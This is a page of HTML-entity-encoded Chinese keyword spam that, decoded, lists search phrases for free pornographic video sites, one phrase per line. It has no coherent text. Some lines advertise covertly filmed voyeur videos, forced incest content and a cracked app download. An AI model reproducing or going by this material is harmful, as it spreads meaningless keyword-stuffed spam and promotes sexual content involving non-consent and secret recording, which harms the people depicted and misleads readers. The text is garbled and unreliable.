&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;AV
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x5929;&#x5802;&#x7F51;www&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9996;&#x9875;
&#x65E5;&#x97E9;&#x770B;&#x4EBA;&#x4EBA;&#x8089;&#x8089;&#x65E5;&#x65E5;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
JAZZJAZZ&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x9752;&#x6625;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x6D6E;&#x529B;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x6210;&#x4EBA;&#x7537;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7F8E;&#x4EBA;&#x5996;AV&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;
2025&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;
SM&#x65AF;&#x6155;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8E29;&#x8E0F;&#x89C6;&#x9891;SM
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E09;&#x7EA7;&#x7247;a&#x7EA7;
AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5973;&#x540C;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x9EC4;&#x8272;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x6210;a×&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x7EA7;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5348;&#x591C;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x7EA7;
&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x9999;&#x8549;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x4E9A;&#x5DDE;av
&#x8001;&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x9752;&#x8349;AV&#x9AD8;&#x6E05;
&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18
91&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x6BDB;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7248;APP&#x514D;&#x8D39;&#x89C2;&#x770B;
e&#x6B27;&#x7F8E;&#x6027;&#x60C5;&#x4E00;&#x7EBF;&#x5728;&#x7EBF;http
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6210;&#x4EBA;&#x556A;&#x556A;&#x723D;&#x5230;&#x6F6E;&#x55B7;&#x55B7;&#x6C34;&#x6C34;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x6210;&#x4EBA;av&#x7535;&#x5F71;
&#x65E5;&#x672C;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5FC3;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;A&#x2164;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x4E08;
&#x6B27;&#x7F8E;A&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
6080&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x556A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x987E;&#x7F8E;&#x73B2;&#x7684;&#x5168;&#x90E8;av
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x66F4;&#x65B0;
&#x8272;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x5148;&#x950B;&#x5F71;&#x97F3;&#x6210;&#x4EBA;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x53A8;&#x623F;&#x89E3;&#x5F00;&#x5976;&#x7F69;&#x5438;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x533A;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x533A;&#x6EE1;&#x5341;&#x516B;
&#x4E2D;&#x56FD;av&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;17694
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8F6F;&#x4EF6;
&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x8272;9&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;91&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x65E0;&#x5957;&#x5185;&#x8C22;
&#x6700;&#x65B0;&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x5927;&#x6CE2;&#x59BA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x5F71;&#x9662;
9977&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;d&#x556A;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x2164;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x89C2;&#x770B;
911&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6781;&#x4E3A;&#x7535;&#x5F71;&#x5929;&#x5802;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x7B2C;28&#x9875;
&#x5C11;&#x5987;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;&#x7B2C;400&#x7AE0;
99re&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x9999;&#x8549;&#x4E0B;&#x8F7D;&#x8F6F;&#x4EF6;APP&#x7834;&#x89E3;&#x7248;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9E2D;&#x5F71;&#x7247;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;
aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x81EA;&#x62CD;&#x65E0;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;
&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;1&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;XXXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;H
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;a&#x5728;&#x7EBF;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x77ED;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6F02;&#x4EAE;&#x4EBA;&#x5987;&#x6309;&#x6469;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x4E4B;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;
&#x4E9A;&#x6D32;&#x72FC;&#x7A9D;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;XXXXX&#x9EC4;&#x533A;&#x514D;&#x8D39;&#x770B;&#x52A8;&#x6F2B;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
99999&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x66F0;&#x70ED;&#x4E45;&#x4E45;&#x601D;&#x601D;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x61C2;&#x8272;av&#x7EFC;&#x827A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;A&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;S&#x2228;
99&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5927;&#x5168;&#x9EC4;a
&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x5411;&#x65E5;&#x8475;&#x6C61;&#x6C61;&#x6C61;
&#x4E9A;&#x6D32;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;&#x5077;&#x5077;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;a&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2228;&#x6BDB;&#x7247;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6027;&#x7231;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6309;&#x6469;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x7684;&#x6F2B;&#x753B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x56DB;&#x864E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B27;&#x7F8E;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;
&#x4E9A;&#x6D32;&#x8272;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;
&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x7396;&#x7396;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x6027;&#x8272;av&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;4
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x9EC4;a&#x7247;
&#x5929;&#x5929;&#x5E72;&#x591C;&#x64CD;
&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x51F8;&#x51F9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x4E00;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;2025&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;91&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;&#x65E0;&#x6BD2;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x770B;
FREEZEFRAME&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x556A;&#x556A;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7981;&#x679C;TV
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;
91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;av
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;17694&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8005;&#x76F8;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;APP
&#x63A2;&#x82B1;&#x53E3;&#x7206;&#x989C;&#x5C04;&#x4E73;&#x4EA4;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7206;&#x4E73;videovr&#x8D85;&#x6E05;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x5077;&#x5403;&#x7981;&#x679C;&#x79C1;&#x5BC6;&#x89C6;&#x9891;
&#x8272;&#x821E;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
91&#x5FEB;&#x8272;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x9C81;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;1&#x533A;2&#x533A;3&#x533A;
&#x5077;&#x67CF;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x4E9A;&#x6D32;&#x4E71;&#x5987;XINGLU
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x56FD;&#x4EA7;
